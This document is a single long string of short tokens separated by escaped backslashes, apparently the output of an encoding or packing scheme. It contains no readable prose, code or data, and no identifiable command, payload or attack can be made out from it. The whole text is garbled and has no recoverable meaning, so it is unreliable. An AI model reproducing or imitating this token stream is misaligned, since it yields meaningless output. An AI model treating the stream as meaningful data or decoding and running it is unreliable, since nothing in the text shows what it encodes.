a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\